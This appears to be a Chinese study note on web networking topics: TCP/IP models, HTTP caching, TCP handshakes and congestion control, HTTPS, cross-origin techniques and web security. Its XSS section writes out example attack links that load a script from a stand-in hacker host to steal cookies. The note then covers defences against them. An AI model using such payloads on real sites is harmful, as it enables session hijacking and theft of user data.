
网络模型

TCP/IP四层模型
应用层、运输层、网际层和网络接口层。从实质上讲,只有上边三层,网络接口层没有什么具体的内容。HTTP 对应应用层。
OSI七层模型
应用层(Application)、表示层(Presentation)、会话层(Session)、传输层(Transport)、网络层(Network)、数据链路层(Data Link)、物理层(Physical)。HTTP 也是对应应用层。
- 五层模型
应用层、运输层、网络层、数据链路层和物理层。
强缓存与协商缓存
强缓存
1.Expires:
服务器返回的一个时间,在这个时间之前都使用缓存,不发送 http 请求。
例如:Expires: Thu, 10 Dec 2015 23:21:37 GMT
缺点:服务器的时间和客户端不同会出现问题,老版本 http 1.0 中才使用,现在一般使用 Cache-Contorl。
2.Cache-Control(优先级高):
声明一个相对的秒数,表示从现在起一段时间内缓存都有效,也不会发送 http 请求。
例如:Cache-Control: max-age=3600
Cache-Control 可以控制是否校验 ETag 等协商缓存。no-store 代表永远不缓存,每次都要向服务器请求新数据,是不会比较 ETag 的;而设置 no-cache 则是意味着不缓存过期的资源,所以每次还会向服务器确认资源是否修改,即通过If-Modified-Since 或者 ETag 来校验资源是否发生变化,是 304 的来源。
协商缓存
1.Last-Modified / If-Modified-Since:
第一次请求一个资源时,服务器返回 Last-Modified(例如:Last-Modified: Mon, 30 Nov 2015 23:21:37 GMT),下一次请求是客户端带上 If-Modified-Since 的 header。
例如 If-Modified-Since: Mon, 30 Nov 2015 23:21:37 GMT,如果资源没改变则返回 304 状态码。
缺点:服务器可能频繁修改文件(ms级),而 Last-Modified 只能精确到秒,可能返回错误的状态码(已经变动却返回相同的时间);服务器修改了文件但是内容没变化,只是修改时间变了,这个时候其实是不用更新缓存的,故而 ETag 更好。
2.ETag / If-None-Match(优先级高):
用一个 ETag 标记服务器的文件(可以用 hash 之类的算法计算),如果 ETag 没变则服务器返回 304 状态码。
例如:服务器返回:ETag: "d41d8cd98f00b204e9800998ecf8427e";客户端发送:If-None-Match: "d41d8cd98f00b204e9800998ecf8427e"
TCP
三次握手建立连接

- 客户端请求建立
TCP连接,标记SYN(Synchronize Sequence Numbers,同步序列号) 为1,并发送客户端的序列号x,即SYN=1;seq=x。发送完毕后,客户端进入SYN_SEND状态。 - 服务器收到后,标记
ACK(Acknowledgement) 为1,返回一个确认码ack,值为客户端序列号加1,并发送自己的同步序列号y给客户端,即SYN=1;seq=y;ACK=1;ack=x+1。发送完毕后,服务器端进入SYN_RCVD状态,一段时间后没收到回复,自动尝试 5 次重新发送确认报文,每次时间间隔指数递增(1s,2s,4s,8s,16s),第 5 次后等待 31s 后(总共 63s)才能断开连接。 - 客户端收到后需要告知服务器它收到了,同样发送确认码和序列号,即
ACK=1;ack=y+1;seq=x+1。发送完毕后,客户端进入ESTABLISHED状态,当服务器端接收到这个包时,也进入ESTABLISHED状态,TCP 握手结束。
注意:客户端发送每次
TCP报文时seq都会递增1,便于收到报文后确认报文发送的先后顺序。第三次握手不需要发送SYN=1信号,因为不是初始建立连接状态,如果标记为1那么服务器又会认为是建立一个新连接了。
四次握手关闭连接(以客户端发起关闭为例)

- 客户端请求关闭连接,标记
FIN(finish) 标记为1,带上序列号u,这个时候客户端还可以接收数据但是不再发送数据了。 - 服务器收到请求后标记
ACK为1,返回确认码u+1,告诉客户端它收到了,服务器开始关闭连接(发送剩余数据等等操作)。 - 服务器等待关闭后(需要把没发完的发完),向客户端发起关闭请求,标记
FIN为1,序列号为w,这个时候服务器也不发送数据了。 - 客户端收到确认后,知道服务器关闭了,那么自己也不再接受数据了,标记
ACK为1,发送确认码w+1,进入等待阶段,等待2MSL(Maximum Segment Lifetime,最大报文生存周期),保证服务器收到确认并已关闭了,客户端才可以放心关闭,如果继续收到服务器的数据,说明确认码未收到,需要再次向服务器发送,这就是等待2MSL的原因。
需要四次握手的原因,建立连接时服务器返回确认码时可以同时传输序列号
SYN,但是关闭连接时服务器可能还有剩余数据需要发送,所以先回复一个ACK告诉客户端它知道该关闭了只是需要做一些收尾,等到收尾工作做完(发送完剩余数据),再告诉客户端可以关闭了。
SYN 攻击
在三次握手过程中,服务器发送 SYN-ACK 之后,收到客户端的 ACK 之前的 TCP 连接称为半连接(half-open connect)。此时服务器处于 SYN_RCVD 状态。当收到 ACK 后,服务器才能转入 ESTABLISHED 状态.
SYN 攻击指的是,攻击客户端在短时间内伪造大量不存在的 IP 地址,向服务器不断地发送 SYN 包,服务器回复确认包,并等待客户的确认。由于源地址是不存在的,服务器需要不断的重发直至超时,这些伪造的 SYN 包将长时间占用未连接队列,正常的 SYN 请求被丢弃,导致目标系统运行缓慢,严重者会引起网络堵塞甚至系统瘫痪。
SYN 攻击是一种典型的 DoS/DDoS 攻击。防御可以限制最大半连接数、网关过滤、缩短超时时间等等。

滑动窗口
先来了解一下前提:
TCP协议的两端分别为发送者A和接收者B,由于是全双工协议,因此A和B应该分别维护着一个独立的发送缓冲区和接收缓冲区,由于对等性(A发B收和B发A收),我们以A发送B接收的情况作为例子;- 发送窗口是发送缓存中的一部分,是可以被
TCP协议发送的那部分,其实应用层需要发送的所有数据都被放进了发送者的发送缓冲区; - 发送窗口中相关的有四个概念:已发送并收到确认的数据(不再发送窗口和发送缓冲区之内)、已发送但未收到确认的数据(位于发送窗口之中)、允许发送但尚未发送的数据以及发送窗口外发送缓冲区内暂时不允许发送的数据。
流程
TCP 建立的开始,B 会告诉 A 自己的接受窗口大小,比如 20。
A 发送 11 个字节后,发送窗口位置不变,B 接收到了乱序的数据分组:

只有当 A 成功发送了数据,即发送的数据得到了 B 的确认之后,才会移动滑动窗口离开已发送的数据;同时 B 则确认连续的数据分组,对于乱序的分组则先接收下来,避免网络重复传递:
流量控制
流量控制方面主要有两个要点需要掌握。一是 TCP 利用滑动窗口实现流量控制的机制;二是如何考虑流量控制中的传输效率。
1.流量控制
所谓流量控制,主要是接收方传递信息给发送方,使其不要发送数据太快,是一种端到端的控制。主要的方式就是返回的 ACK 中会包含自己的接收窗口的大小,并且利用大小来控制发送方的数据发送。
这里面涉及到一种情况,如果 B 已经告诉 A 自己的缓冲区已满,于是 A 停止发送数据;等待一段时间后,B 的缓冲区出现了富余,于是给 A 发送报文告诉 A 我的 rwnd 大小为 400,但是这个报文不幸丢失了,于是就出现 A 等待 B 的通知||B 等待 A 发送数据的死锁状态。为了处理这种问题,TCP 引入了持续计时器(Persistence timer),当 A 收到对方的零窗口通知时,就启用该计时器,时间到则发送一个 1 字节的探测报文,对方会在此时回应自身的接收窗口大小,如果结果仍未 0,则重设持续计时器,继续等待。
2.传递效率
单个发送字节单个确认,窗口有一个空余就通知对方,这未免也太浪费性能了,所以确认一般是批量确认一部分连续的,而窗口要等到空余较多的时候才通知对方发送。
- 对于单发字节确认问题:
使用 Nagle 算法:
a.要发送一段数据时候,先发送第一个数据字节,后面的数据先缓存。
b.等到收到确认后了解接收方的可接收窗口大小,再根据这个大小组织数据发送出去。
c.等到发送的数据有一半收到确认回复或者达到报文最大长度时,发送一个报文段。
- 对于窗口空余问题:
让接收方等待一段时间,或者接收方获得足够的空间容纳一个报文段或者等到接受缓存有一半空闲的时候,再通知发送方发送数据。
拥塞控制
拥塞控制就是防止过多的数据注入到网络中,这样可以使网络中的路由器或链路不致过载。常用的方法就是:
1.慢开始、拥塞控制:
通过图我们来一步步解释:

- 发送方维持一个“拥塞窗口”(
cwnd,congestion window)的变量,与发送方的允许窗口大小(rwnd,receiver window)共同决定发送窗口大小,显然cwnd是不能超过rwnd的。 - 当开始发送数据时,避免一下子将大量字节注入到网络,造成或者增加拥塞,选择发送一个 1 字节的试探报文,收到确认后尝试发送 2 字节,收到确认再发 4 字节,等等,以此类推,以 2 的指数级增长。
- 最后回达到一个门限(
ssthresh),规则如下:cwnd<ssthresh:继续 2 的指数增长。cwnd>=ssthresh:拥塞避免方法,每次窗口大小只增加 1,而不是 2 的指数级增长。 当出现拥塞时,比如丢包,也就是可能这个门限(
ssthresh)可能设置过大了,那么把门限减少为原来的一般(ssthresh/2),同时cwnd设为 1,重新开始指数级增长(慢开始)。2.快重传、快恢复:

- 接收方建立这样的机制,如果一个包丢失,则对后续的包继续发送针对该包的重传请求。
- 一旦发送方接收到三个一样的确认,就知道该包之后出现了错误,立刻重传该包。
- 此时发送方开始执行“快恢复”算法:
门限设为一半,cwnd直接从减少后的门限开始,即ssthresh/2,之后每次收到确认递增 1 直到达到接收方的最大接收窗口大小(rwnd)。
这种方式能比较快的恢复传输,而不必要重新等待
TCP的慢开始,现在TCP都是基于快重传的机制了,在TCP Tahoe版本是使用慢开始的,从TCP Reno版本开始使用快重传。
HTTP(80 端口) 与 HTTPS(443 端口)
HTTPS 是以安全为目标的 HTTP 通道,简单讲是 HTTP 的安全版,即 HTTP 下加入 SSL(Secure Socekts Layer) 层,HTTPS 的安全基础是 SSL,因此加密的详细内容就需要 SSL。
客户端拿到公玥(放在证书里),用公钥锁定一个随机值并将随机值传给服务器,服务器用私钥解密(这是使用非对称加密的,更浪费时间),以后就用这个随机值来传递数据(使用随机值作为对称加密的秘钥加密数据,对称加密要比非对称加密快得多)。
如何确认是真正的服务器的公钥?权威机构颁发证书,操作系统内置了权威机构的公钥(或者后面自行安装的 根证书),权威机构使用它的秘钥加密服务器的公钥和其他一些信息生成 数字证书,并使用 数字签名的方式对这个下发的证书做校验。客户端确认确实是服务器的公钥之后再使用该公钥非对称加密一个用来后续加密传输数据所用的对称加密的秘钥。
私钥签名,公钥验签
因为在数据传输过程中有可能被篡改,因此我们要使用数字签名技术来校验发送人的身份,并且事后发送人不能抵赖。下面是数字签名的过程:用户还是 A 和 B
- B 向 A 发送信息并且用约定好的摘要算法,把 信息 生成一个摘要,同时 B 用自己的私钥对这个摘要进行加密,生成的加密摘要就叫 B 的签名(证书中的签名)
- 把该信息和摘要一块发送给 A(在计算机存储)
- A 收到 B 发送的信息,把该信息用相同的摘要算法生成一个摘要,然后用 B 的公钥(权威机构公钥)解密 A 发送过来的摘要,得到一个明文摘要,对比这个明文摘要和 B 生成的摘要(对比用公钥解密的摘要和数字证书中明文摘要,确认确实是权威机构颁发的),如果相同说明该信息是 B 发送的并且该信息没有被篡改过。
缺点:
HTTPS使页面加载时间延长,增加数据开销,经济开销,连接缓存问题。
关于如何从
HTTP升级到HTTPS可以查看 阮一峰——HTTPS 升级指南。
跨域
DOM同源策略:禁止对不同源页面DOM进行操作。这里主要场景是iframe跨域的情况,不同域名的iframe是限制互相访问的。XMLHttpRequest同源策略:禁止使用XHR对象向不同源的服务器地址发起HTTP请求。
只要协议、域名、端口有任何一个不同,都被当作是不同的域,之间的请求就是跨域操作。
为什么要有跨域限制
AJAX 同源策略主要用来防止 CSRF 攻击。如果没有 AJAX 同源策略,相当危险,我们发起的每一次 HTTP 请求都会带上请求地址对应的 cookie,恶意网站模拟这个请求(拿到了用户登录过网站的 cookie)后就可以做一些坏事情了。
CSRF(Cross-site request forgery) 跨站请求伪造:跨站请求攻击,简单地说,是攻击者通过一些技术手段欺骗用户的浏览器去访问一个自己曾经认证过的网站并执行一些操作(如发邮件,发消息,甚至财产操作如转账和购买商品)。由于浏览器曾经认证过,所以被访问的网站会认为是真正的用户操作而去执行。这利用了web中用户身份验证的一个漏洞:简单的身份验证只能保证请求发自某个用户的浏览器,却不能保证请求本身是用户自愿发出的。
跨域解决方式
跨域资源共享 CORS(cross origin resource sharing)
CORS 需要浏览器和服务器同时支持。目前,所有浏览器都支持该功能,IE 浏览器不能低于 IE10。
实现 CORS 通信的关键是服务器。只要服务器实现了 CORS 接口,就可以跨源通信。
两种请求
浏览器将 CORS 请求分成两类:简单请求(simple request)和非简单请求(not-so-simple request)。
只要同时满足以下两大条件,就属于简单请求。
- 请求方法是以下三种方法之一:
HEAD,GET,POST。 HTTP的头信息不超出以下几种字段:Accept,Accept-Language,Content-Language,Last-Event-ID,Content-Type(只限于三个值application/x-www-form-urlencoded、multipart/form-data、text/plain)。
简单请求
对于简单请求,浏览器直接发出 CORS 请求。具体来说,就是在头信息之中,增加一个 Origin 字段。
如果 Origin 指定的源,不在许可范围内,服务器会返回一个正常的 HTTP 回应。浏览器发现,这个回应的头信息没有包含 Access-Control-Allow-Origin 字段(详见下文),就知道出错了,从而抛出一个错误,被 XMLHttpRequest 的 onerror 回调函数捕获。注意,这种错误无法通过状态码识别,因为 HTTP 回应的状态码有可能是 200。
如果 Origin 指定的域名在许可范围内,服务器返回的响应,会多出几个头信息字段。
可能有的人会觉得那
Origin的头部不是可以修改为服务器允许的源来完成危险的跨域请求么?需要注意的是,浏览器在内部会禁止修改Origin头部。
Access-Control-Allow-Origin
该字段是必须的。它的值要么是请求时Origin字段的值,要么是一个*,表示接受任意域名的请求。Access-Control-Allow-Credentials
该字段可选。它的值是一个布尔值,表示是否允许发送Cookie。默认情况下,Cookie不包括在CORS请求之中。设为true,即表示服务器明确许可,Cookie可以包含在请求中,一起发给服务器。这个值也只能设为true,如果服务器不要浏览器发送Cookie,删除该字段即可。Access-Control-Expose-Headers
该字段可选。CORS请求时,XMLHttpRequest对象的getResponseHeader()方法只能拿到 6 个基本字段:Cache-Control、Content-Language、Content-Type、Expires、Last-Modified、Pragma。如果想拿到其他字段,就必须在Access-Control-Expose-Headers里面指定。
CORS请求默认不发送Cookie和HTTP认证信息。如果要把Cookie发到服务器,一方面要服务器同意,指定Access-Control-Allow-Credentials字段为true且Access-Control-Allow-Origin不能设为星号,同时在AJAX请求中打开withCredentials属性。
非简单请求
非简单请求是那种对服务器有特殊要求的请求,比如请求方法是 PUT 或 DELETE,或者 Content-Type 字段的类型是 application/json。
非简单请求的 CORS 请求,会在正式通信之前,增加一次 HTTP 查询请求,称为”预检”请求(preflight)。
“预检”请求用的请求方法是 OPTIONS,表示这个请求是用来询问的。头信息里面,关键字段是 Origin,表示请求来自哪个源。
除了 Origin 字段,”预检”请求的头信息包括两个特殊字段。
Access-Control-Request-Method
该字段是必须的,用来列出浏览器的CORS请求会用到哪些HTTP方法Access-Control-Request-Headers
该字段是一个逗号分隔的字符串,指定浏览器CORS请求会额外发送的头信息字段
“预检” 返回的结果除了 Access-Control-Allow-Origin 和 Access-Control-Allow-Credentials 与简单请求一样,还多两个字段:
1.Access-Control-Allow-Methods:该字段必需,它的值是逗号分隔的一个字符串,表明服务器支持的所有跨域请求的方法。注意,返回的是所有支持的方法,而不单是浏览器请求的那个方法。这是为了避免多次”预检”请求。 2.Access-Control-Max-Age:该字段可选,用来指定本次预检请求的有效期,单位为秒。例如 1728000,即允许缓存该条回应 1728000 秒(即 20 天),在此期间,不用发出另一条预检请求。
jsonp
动态添加一个 <script> 标签,而 script 标签的 src 属性是没有跨域的限制的。
1 | <script type="text/javascript"> |
优点:它不像 XMLHttpRequest 对象实现的 Ajax 请求那样受到同源策略的限制;它的兼容性更好,在更加古老的浏览器中都可以运行,不需要 XMLHttpRequest 或 ActiveX 的支持;并且在请求完毕后可以通过调用 callback 的方式回传结果。
缺点:它只支持 GET 请求而不支持 POST 等其它类型的 HTTP 请求;它只支持跨域 HTTP 请求这种情况,不能解决不同域的两个页面之间如何进行 JavaScript 调用的问题。
服务器代理
浏览器有跨域限制,但是服务器不存在跨域问题,所以可以由服务器请求所要域的资源再返回给客户端。
服务器代理是万能的。
document.domain
对于主域名相同,而子域名不同的情况,可以使用 document.domain 来跨域 这种方式非常适用于 iframe 跨域的情况,主域名指的是一级域名(如:baidu.com,qq.com 而不是 www.baidu.com之类的),跨域的时候需要两边都设置 document.domain = ***。
window.name
页面如果设置了 window.name,那么在不关闭页面的情况下,即使进行了页面跳转 location.href=...,这个 window.name 还是会保留。
利用 window.name 的性质,我们可以在 iframe 中加载一个跨域页面。这个页面载入之后,让它设置自己的 window.name,然后再让它进行当前页面的跳转,跳转到与 iframe 外的页面同域的页面,此时 window.name 是不会改变的。这样,iframe 内外就属于同一个域了,且 window.name 还是跨域的页面所设置的值。
1 | //a页面的代码 |
location.hash
很少用,和 window.name 一样,因为子 iframe 有修改父框架的 location.hash 的权限,从而传递值,不过大小有限。
1 | //a页面代码相同 |
postMessage 实现页面间通信
语法:otherWindow.postMessage(message, targetOrigin, [transfer])
接收消息:window.addEventListener("message", receiveMessage, false)
1 | function receiveMessage(event) { |
如果不是使用
window.open()打开的页面或者iframe嵌入的页面,就跟当前页面扯不上任何关系,是无法使用window.postMessage()进行跨域通信的!
window.postMessage()中的window始终是你要通信的目标页面的window,也就是PageA想法发送信息到PageB那么这个window就是PageB的window即iframe.contentWindow,相反就是top或parent。
一个很方便的回复消息的方式就是通过
event.source来回复,event.source就是发送消息的窗体。
安全
XSS(Cross-site Scripting,跨站脚本攻击)
类型
存储型
XSS攻击
注入的攻击脚本永久存储在数据库,持久化。比如系统没有对用户的输入做过滤,可以插入一段自动发送网站cookie的脚本,当其他人打开包含这段信息的页面时就会自动获取隐私信息了,攻击的是多人。反射型
XSS攻击
非持久化的,需要欺骗用户自己去点击链接才能触发XSS代码(服务器中没有这样的页面和内容),一般容易出现在搜索页面。比如我们知道服务器会将搜索的关键词直接显示,我们就构造一个XSS的链接(<a href="http://xsstest.qq.com/search.php?q=%3Cscript src%3Dhttp%3A%2F%2Fhacker.qq.com%2Fhacker.js%3E%3C%2Fscript%3E&commend=all&ssid=s5-e&search_type=item&atype=&filterFineness=&rr=1&pcat=food2011&style=grid&cat=">点击就送998</a>),这样就能将该用户的在该网站的cookie获取到了。这是针对单人的。DOM 型
XSS攻击
和反射性非常类似,不过是不需要经过服务器的,比如网站有个脚本是直接获取用户输入的url中的某个参数如content,那么就可以伪造一个XSS的链接(<a href="http://example.com?content="%3Cscript src%3Dhttp%3A%2F%2Fhacker.qq.com%2Fhacker.js%3E%3C%2Fscript%3E">)从而完成XSS攻击,这种攻击也是单人的,只不过服务器设置的XSS防御就不起作用了,所以需要 前端同时防范。
防御
XSS 防御的总体思路是:对输入(和 URL 参数)进行过滤,对输出进行编码。这里推荐 OWASP。
HttpOnlySet-Cookie: =[; =][; expires=][; domain=][; path=][; secure][; HttpOnly],如果Cookie具有HttpOnly特性且不能通过客户端脚本访问,则为true;否则为false。默认值为false。过滤
对诸如<script>、<img>、<a>等标签进行过滤。编码
像一些常见的符号,如<、>在输入的时候要对其进行转换编码。限制
XSS攻击要能达成往往需要较长的字符串,因此对于一些可以预期的输入可以通过限制长度强制截断来进行防御。CSP(Content Security Policy 内容安全策略)CSP的实质就是白名单制度,开发者明确告诉客户端,哪些外部资源可以加载和执行,等同于提供白名单。它的实现和执行全部由浏览器完成,开发者只需提供配置。
查看 XSS 终结者-CSP 理论与实践
Click Jacking(点击劫持)
点击劫持就是利用透明的 iframe 或者被覆盖的 iframe,通过诱骗用户在该网页上点击某些按钮,触发 iframe 页面上的点击操作。
防御:X-Frame-Options 响应头。用来给浏览器指示允许一个页面可否在 <frame>, </iframe> 或者 <object> 中展现的标记。网站可以使用此功能,来确保自己网站的内容没有被嵌到别人的网站中去,也从而避免了点击劫持的攻击。
CSRF(Cross-site Request Forgery,跨站请求伪造)

防御
Cookie-to-Header Token
表单的数据需要一个token,这个token通过cookie来生成,服务器验证。这样攻击者伪造的请求中token不对就认为是一次CSRF攻击。验证码
重要的操作让用户输入验证码,非常安全。但是用户体验差。验证 HTTP Refer 字段
验证请求来源,没啥用,可以改。